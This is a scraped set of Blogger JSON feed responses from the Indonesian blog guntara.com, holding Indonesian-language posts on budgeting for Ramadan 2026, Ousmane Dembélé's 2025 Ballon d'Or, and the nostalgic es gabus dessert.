\u003Ci\u003Epanic buying\u003C\/i\u003E dari konsumen. Komoditas seperti beras, daging sapi, telur ayam, dan cabai merah biasanya mengalami eskalasi harga rata-rata 10 hingga 20 persen akibat rantai distribusi yang panjang dan tingginya permintaan untuk kebutuhan sahur maupun berbuka. Dalam konteks ekonomi makro, kondisi ini diperparah jika \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=nilai+tukar+rupiah+hari+ini\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003Enilai tukar rupiah\u003C\/a\u003E sedang mengalami tekanan, yang berimbas pada harga bahan pangan impor. Memahami pola ini sangat krusial bagi setiap rumah tangga agar dapat melakukan mitigasi melalui perencanaan belanja yang lebih saintifik dibandingkan sekadar mengikuti impulsivitas pasar.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESolusi pertama yang aplikatif adalah dengan menerapkan metode \u003Ci\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=inventory+management+for+food+waste+reduction\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003EInventory Management\u003C\/a\u003E\u003C\/i\u003E sederhana pada dapur Anda. Sebelum memutuskan untuk berangkat ke pasar atau pusat perbelanjaan, lakukan audit terhadap stok bahan makanan yang masih tersedia untuk menghindari pembelian ganda. Setelah itu, susunlah \u003Ci\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Ramadan+meal+plan+tips\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003EMeal Plan\u003C\/a\u003E\u003C\/i\u003E atau rencana menu makan untuk 30 hari ke depan secara mendetail. Dengan memiliki rencana menu yang pasti, Anda dapat memetakan kebutuhan bahan baku secara akurat, sehingga meminimalisir pembuangan makanan (\u003Ci\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=reduce+food+waste+savings\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003Efood waste\u003C\/a\u003E\u003C\/i\u003E) yang secara tidak langsung merupakan pemborosan finansial. Strategi ini terbukti secara empiris dapat menekan pengeluaran konsumsi hingga 15 persen karena belanja menjadi lebih terarah dan efisien.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELangkah kedua adalah melakukan \"\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Belanja+Strategis+tips\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003EBelanja Strategis\u003C\/a\u003E\" atau \u003Ci\u003EBulking \u003C\/i\u003Euntuk barang-barang tahan lama (\u003Ci\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=dry+goods+examples\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003Edry goods\u003C\/a\u003E\u003C\/i\u003E) setidaknya dua minggu sebelum Ramadan dimulai. Komoditas seperti minyak goreng, gula, tepung, dan bumbu dapur kering sebaiknya dibeli lebih awal sebelum kurva harga mencapai puncaknya di H-3 Ramadan. Selain mendapatkan harga yang lebih kompetitif, belanja lebih awal juga menghindarkan Anda dari kerumunan massa yang berpotensi memicu perilaku belanja impulsif akibat pengaruh psikologi keramaian. Pastikan Anda memanfaatkan \u003Ci\u003Eplatform\u003C\/i\u003E pembanding harga digital untuk mendapatkan penawaran terbaik di berbagai ritel, mengingat persaingan promo antar-supermarket biasanya sangat kompetitif di awal periode persiapan bulan suci ini.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESelain pengelolaan belanja fisik, aspek krusial yang sering terlupakan adalah manajemen dana darurat dan alokasi Tunjangan Hari Raya (THR). Banyak masyarakat melakukan kesalahan fatal dengan mencampurkan dana operasional harian dengan dana khusus Ramadan atau cadangan masa depan. Solusi aplikatifnya adalah dengan memisahkan rekening khusus untuk keperluan Ramadan dan Idul Fitri sejak dini. Gunakan prinsip alokasi 50-30-20, namun disesuaikan dengan prioritas ibadah, di mana 50 persen untuk kebutuhan pokok, 30 persen untuk kewajiban sosial seperti zakat dan sedekah, serta 20 persen tetap dialokasikan untuk tabungan atau investasi. Disiplin dalam pemisahan akun ini akan menjaga kesehatan neraca keuangan Anda pasca-Ramadan berakhir.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDalam menghadapi tren digitalisasi ekonomi di tahun 2026, penggunaan aplikasi pembayaran digital dan \u003Ci\u003Ee-wallet\u003C\/i\u003E harus dilakukan dengan bijak. Meskipun menawarkan berbagai kemudahan berupa \u003Ci\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=cashback+rewards+programs\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003Ecashback\u003C\/a\u003E\u003C\/i\u003E atau diskon, fitur-fitur ini seringkali menjadi pisau bermata dua yang memicu perilaku konsumtif non-esensial melalui notifikasi promo yang agresif. Sebagai langkah cerdas, tentukan limit saldo mingguan pada dompet digital Anda dan matikan notifikasi aplikasi yang bersifat menggoda secara visual. Gunakan teknologi ini hanya sebagai alat efisiensi transaksi untuk mencatat setiap pengeluaran secara otomatis, sehingga Anda memiliki data yang valid untuk melakukan evaluasi pengeluaran mingguan selama bulan puasa tanpa ada kebocoran anggaran yang tidak terdeteksi.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESebagai penutup, efisiensi finansial di bulan Ramadan pada akhirnya adalah tentang pengendalian diri, yang secara filosofis sejalan dengan esensi ibadah puasa itu sendiri. Kesadaran untuk membedakan antara kebutuhan primer dengan keinginan gaya hidup, seperti tren buka puasa bersama yang berlebihan di kafe atau hotel, menjadi kunci utama stabilitas ekonomi rumah tangga. Dengan menerapkan strategi belanja berbasis data, melakukan audit stok mandiri, serta disiplin dalam pengalokasian dana, Anda tidak hanya berhasil menjaga saldo tabungan tetap aman, tetapi juga dapat menjalankan ibadah dengan lebih tenang dan fokus. Mari jadikan Ramadan 2026 sebagai momentum transformasi finansial yang lebih cerdas, mandiri, dan berkelanjutan bagi keluarga Nusantara.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/7546817272901203055\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2026\/01\/panduan-efisiensi-finansial-dan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/7546817272901203055"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/7546817272901203055"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2026\/01\/panduan-efisiensi-finansial-dan.html","title":"Panduan Efisiensi Finansial dan Strategi Belanja Cerdas Menjelang Ramadan"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtTGEM9PsP5JoGK41mTNchTbPmUq6fOoTG12WbFnSFs2K-pDIsnwkHrP-Mdz1GgzF2eKubF6_GA7gb0QGZBHOk0C8IBr5xBT8SPP6cGsiH7O-aMr_jG9habMB6fWUGtpa8xj3W2F8x76PZxBHQhYGojYNhAJ-q9Xrwh5U6Inj-tMq23OZJwVfw2wyjm8Y\/s72-w640-h482-c\/Panduan%20Efisiensi%20Finansial%20dan%20Strategi%20Belanja%20Cerdas%20Menjelang%20Ramadan%20www.guntara.com_2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.guntara.com/feeds/posts/default?alt=json-in-script&start-index=22&max-results=1&callback=jQuery111004356570635705488_1769787682497&_=1769787682499
body_size: 3312
content:
// API callback
jQuery111004356570635705488_1769787682497({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141"},"updated":{"$t":"2026-01-29T10:53:10.919+07:00"},"category":[{"term":"PJSIG"},{"term":"Sepakbola"},{"term":"Berita"},{"term":"Islam"},{"term":"Hiburan"},{"term":"Pendidikan"},{"term":"Gaya Hidup"},{"term":"SIG"},{"term":"Fakta"},{"term":"Lowongan"},{"term":"Pengindraan Jauh"},{"term":"Aplikasi"},{"term":"Teknologi"},{"term":"Geologi"},{"term":"Hidrologi"},{"term":"Pengembangan Wilayah"},{"term":"Alam"},{"term":"Internet"},{"term":"Sosial Budaya"},{"term":"Komputer"},{"term":"Pemrograman"},{"term":"Tutorial"}],"title":{"type":"text","$t":"Guntara.com"},"subtitle":{"type":"html","$t":"Memuat berbagai konten terkait geografi serta hal terkait lainnya yang berguna bagi Nusantara"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default?alt=json-in-script\u0026start-index=22\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default?alt=json-in-script\u0026start-index=21\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default?alt=json-in-script\u0026start-index=23\u0026max-results=1"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"807"},"openSearch$startIndex":{"$t":"22"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-6843088538130828930"},"published":{"$t":"2025-09-24T09:15:00.008+07:00"},"updated":{"$t":"2026-01-27T09:00:44.993+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sepakbola"}],"title":{"type":"text","$t":"Ousmane Dembélé, Kisah Kebangkitan Sang Bintang Muslim Pemenang Ballon d'Or 2025"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EGuntara.com -\u0026nbsp;\u003C\/b\u003EKisah Ousmane Dembélé memenangkan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Ballon+d%27Or\u0026amp;bbid=4652021390947738141\u0026amp;bpid=6843088538130828930\" target=\"_blank\"\u003EBallon d'Or\u003C\/a\u003E adalah salah satu cerita kebangkitan paling luar biasa dalam sejarah sepak bola modern. Penghargaan ini diraihnya pada tahun 2025, setelah musim yang sensasional bersama \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Paris+Saint-Germain\u0026amp;bbid=4652021390947738141\u0026amp;bpid=6843088538130828930\" target=\"_blank\"\u003EParis Saint-Germain\u003C\/a\u003E. Jauh dari citra \"manusia kaca\" yang melekat padanya selama di \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Barcelona+football+club\u0026amp;bbid=4652021390947738141\u0026amp;bpid=6843088538130828930\" target=\"_blank\"\u003EBarcelona\u003C\/a\u003E, Dembélé bangkit dan membuktikan bahwa bakatnya tidak pernah luntur. Perjalanan kariernya diwarnai dengan perpindahan klub yang dramatis dan perjuangan melawan cedera yang tak berkesudahan, hingga akhirnya ia mencapai titik tertinggi dalam kariernya.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvCRJKiI9ndVQB3UaXwA77gww00A25i9kBT4L4L9VpTzMNARYbwj9e0FOOFKvHIVSXF032PFkSgQLP0QkMapVZSGyMlk5YLT7VxN-JZAQc4cALbwlQIUqkTv2ZvnMkHbgJNUfOAIx0jNnM81j9vT_J1Wkji67v6ebFKgrLJowFg__UJK0vYj1H6HrEfKg\/s1440\/ousmane%20dembele%20ballon%20d%20or%202025%20(2).jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Ousmane Dembélé - Pemenang Ballon d'Or 2025 www.guntara.com\" border=\"0\" data-original-height=\"965\" data-original-width=\"1440\" height=\"429\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvCRJKiI9ndVQB3UaXwA77gww00A25i9kBT4L4L9VpTzMNARYbwj9e0FOOFKvHIVSXF032PFkSgQLP0QkMapVZSGyMlk5YLT7VxN-JZAQc4cALbwlQIUqkTv2ZvnMkHbgJNUfOAIx0jNnM81j9vT_J1Wkji67v6ebFKgrLJowFg__UJK0vYj1H6HrEfKg\/w640-h429\/ousmane%20dembele%20ballon%20d%20or%202025%20(2).jpg\" title=\"Ousmane Dembélé - Pemenang Ballon d'Or 2025 www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EOusmane Dembélé - Pemenang Ballon d'Or 2025\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPerjalanan Dembélé dimulai di \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Borussia+Dortmund\u0026amp;bbid=4652021390947738141\u0026amp;bpid=6843088538130828930\" target=\"_blank\"\u003EBorussia Dortmund\u003C\/a\u003E. Setelah tampil gemilang bersama \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Stade+Rennais\u0026amp;bbid=4652021390947738141\u0026amp;bpid=6843088538130828930\" target=\"_blank\"\u003EStade Rennais\u003C\/a\u003E, ia diboyong oleh klub Jerman tersebut pada 30 Juni 2016 dengan biaya transfer sebesar €15 juta. Di Dortmund, Dembélé langsung bersinar, mencetak 10 gol dan 21 assist dalam 50 penampilan di semua kompetisi. Performa singkat namun impresif ini membuat klub-klub top Eropa berlomba-lomba mendapatkannya.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EBarcelona menjadi klub yang berhasil memenangi perburuan. Pada 25 Agustus 2017, Dembélé resmi bergabung dengan Blaugrana dengan biaya transfer yang sangat tinggi, mencapai €105 juta ditambah bonus yang bisa mencapai €42 juta. Namun, masa-masanya di \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Camp+Nou+stadium\u0026amp;bbid=4652021390947738141\u0026amp;bpid=6843088538130828930\" target=\"_blank\"\u003ECamp Nou\u003C\/a\u003E penuh dengan tantangan. Cedera berulang kali menghantamnya, membatasi kontribusinya di lapangan. Selama enam musim di Barcelona (2017-2023), ia mencatatkan statistik yang tidak sebanding dengan harga transfernya. Meskipun demikian, ia berhasil memenangkan beberapa gelar, termasuk \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=La+Liga+football\u0026amp;bbid=4652021390947738141\u0026amp;bpid=6843088538130828930\" target=\"_blank\"\u003ELa Liga\u003C\/a\u003E dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Copa+del+Rey+football\u0026amp;bbid=4652021390947738141\u0026amp;bpid=6843088538130828930\" target=\"_blank\"\u003ECopa del Rey\u003C\/a\u003E.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ETitik balik kariernya datang ketika ia pindah ke Paris Saint-Germain pada 11 Agustus 2023 dengan biaya transfer €50 juta. Di klub ibu kota Prancis ini, Dembélé menemukan kembali performa terbaiknya. Bebas dari tekanan besar dan dengan kondisi fisik yang lebih baik, ia menjadi motor serangan PSG. Puncaknya terjadi pada musim 2024\/2025, di mana ia berhasil mencetak 35 gol dan memberikan 16 assist di semua kompetisi, sebuah statistik yang jauh melampaui rekornya di Barcelona. Kontribusi luar biasa inilah yang membuatnya dinobatkan sebagai peraih Ballon d'Or.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESebagai seorang muslim yang taat, Dembélé dikenal menjalani hidup dengan penuh kesederhanaan. Dalam banyak kesempatan, ia menunjukkan komitmennya terhadap ajaran Islam, termasuk dengan tidak mengonsumsi alkohol dan menjaga etika dalam pergaulan. Keyakinan agamanya menjadi fondasi yang kuat, membantunya tetap tegar menghadapi berbagai cobaan, terutama saat ia dirundung cedera berkepanjangan selama di Barcelona.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDukungan dari orang-orang terdekat, terutama sang istri yang juga seorang muslimah, menjadi kekuatan utama bagi Dembélé. Kehidupan rumah tangganya yang harmonis dan jauh dari sorotan media membantu Dembélé fokus pada karier dan pemulihan dirinya. Nilai-nilai spiritual yang kuat membentuk karakternya, menjadikannya pribadi yang rendah hati meskipun telah mencapai puncak kesuksesan.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EKebangkitan Dembélé di PSG tidak hanya soal performa di lapangan, tetapi juga tentang kedewasaan dalam bersikap. Perubahan ini diyakini banyak pihak tidak lepas dari bimbingan dan ketenangan batin yang ia dapatkan dari keyakinannya. Kemenangan Ballon d'Or ini bukan hanya tentang bakat dan kerja keras, tetapi juga tentang bagaimana iman dan keteguhan hati bisa mengantarkan seseorang menuju puncak impiannya.\u003C\/p\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/6843088538130828930\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/09\/ousmane-dembele-kisah-kebangkitan-sang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/6843088538130828930"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/6843088538130828930"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/09\/ousmane-dembele-kisah-kebangkitan-sang.html","title":"Ousmane Dembélé, Kisah Kebangkitan Sang Bintang Muslim Pemenang Ballon d'Or 2025"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvCRJKiI9ndVQB3UaXwA77gww00A25i9kBT4L4L9VpTzMNARYbwj9e0FOOFKvHIVSXF032PFkSgQLP0QkMapVZSGyMlk5YLT7VxN-JZAQc4cALbwlQIUqkTv2ZvnMkHbgJNUfOAIx0jNnM81j9vT_J1Wkji67v6ebFKgrLJowFg__UJK0vYj1H6HrEfKg\/s72-w640-h429-c\/ousmane%20dembele%20ballon%20d%20or%202025%20(2).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.guntara.com/feeds/posts/default?alt=json-in-script&callback=jQuery111004356570635705488_1769787682497&_=1769787682498
body_size: 69895
content:
// API callback
jQuery111004356570635705488_1769787682497({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141"},"updated":{"$t":"2026-01-29T10:53:10.919+07:00"},"category":[{"term":"PJSIG"},{"term":"Sepakbola"},{"term":"Berita"},{"term":"Islam"},{"term":"Hiburan"},{"term":"Pendidikan"},{"term":"Gaya Hidup"},{"term":"SIG"},{"term":"Fakta"},{"term":"Lowongan"},{"term":"Pengindraan Jauh"},{"term":"Aplikasi"},{"term":"Teknologi"},{"term":"Geologi"},{"term":"Hidrologi"},{"term":"Pengembangan Wilayah"},{"term":"Alam"},{"term":"Internet"},{"term":"Sosial Budaya"},{"term":"Komputer"},{"term":"Pemrograman"},{"term":"Tutorial"}],"title":{"type":"text","$t":"Guntara.com"},"subtitle":{"type":"html","$t":"Memuat berbagai konten terkait geografi serta hal terkait lainnya yang berguna bagi Nusantara"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"807"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-5524330976256053598"},"published":{"$t":"2026-01-29T10:45:00.002+07:00"},"updated":{"$t":"2026-01-29T10:53:10.859+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fakta"}],"title":{"type":"text","$t":"Mengulas Uniknya Tekstur dan Nostalgia di Balik Es Gabus Jadul"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EGuntara.com –\u003C\/b\u003E Belakangan ini, linimasa media sosial kita dihebohkan oleh video singkat seorang pedagang kaki lima yang \"diciduk\" oleh oknum aparat. Namun, alih-alih kasus hukum, atensi publik justru teralihkan pada dagangan sang penjual: \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Es+Gabus+dessert\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5524330976256053598\" target=\"_blank\"\u003EEs Gabus\u003C\/a\u003E. Fenomena viral tersebut seolah menjadi alarm pengingat bagi publik tentang eksistensi kudapan legendaris yang kini mulai langka di sudut-sudut kota. Es Gabus bukan sekadar \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+es+mambo\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5524330976256053598\" target=\"_blank\"\u003Ees mambo\u003C\/a\u003E biasa. Ini adalah representasi estetika kuliner \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Nusantara+region\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5524330976256053598\" target=\"_blank\"\u003ENusantara\u003C\/a\u003E era 80-an dan 90-an yang memiliki karakteristik fisik yang tidak ditemukan pada jenis es lainnya.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdhey7zISlbObGu-PumsJkIfGooNfRfYBOb2w4udMw3U9VudCM-bozZTutXQ5aJdNG8WK-QUil_JZFMmm5QrNgrnzqDrc4a4pK8zFNiI_9ZJu4UCjEm2Y9VjIX0xv7ctbxc2sKt7QD0sJEjRtWB_DWBmpeIJH373OU3qn2_S6_1KXVN6j9KFXMIYkh48o\/s1020\/Mengulas%20Uniknya%20Tekstur%20dan%20Nostalgia%20di%20Balik%20Segelas%20Es%20Gabus%20Jadul%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Mengulas Uniknya Tekstur dan Nostalgia di Balik Segelas Es Gabus Jadul www.guntara.com\" border=\"0\" data-original-height=\"656\" data-original-width=\"1020\" height=\"412\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdhey7zISlbObGu-PumsJkIfGooNfRfYBOb2w4udMw3U9VudCM-bozZTutXQ5aJdNG8WK-QUil_JZFMmm5QrNgrnzqDrc4a4pK8zFNiI_9ZJu4UCjEm2Y9VjIX0xv7ctbxc2sKt7QD0sJEjRtWB_DWBmpeIJH373OU3qn2_S6_1KXVN6j9KFXMIYkh48o\/w640-h412\/Mengulas%20Uniknya%20Tekstur%20dan%20Nostalgia%20di%20Balik%20Segelas%20Es%20Gabus%20Jadul%20www.guntara.com_.jpg\" title=\"Mengulas Uniknya Tekstur dan Nostalgia di Balik Segelas Es Gabus Jadul www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMengulas Uniknya Tekstur dan Nostalgia di Balik Segelas Es Gabus Jadul\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003EAnatomi dan Rahasia Tekstur \"Gabus\"\u0026nbsp;\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EKeunikan utama yang membuat es ini dinamakan \"Gabus\" terletak pada teksturnya yang padat namun empuk, mirip dengan busa atau gabus (\u003Ci\u003Estyrofoam\u003C\/i\u003E). Secara teknis, tekstur ini lahir dari penggunaan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Tepung+Hunkwe\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5524330976256053598\" target=\"_blank\"\u003ETepung Hunkwe\u003C\/a\u003E sebagai bahan baku utama. Berbeda dengan es krim yang mengandalkan lemak susu (\u003Ci\u003Edairy\u003C\/i\u003E) untuk kelembutan, atau es lilin yang berbasis air 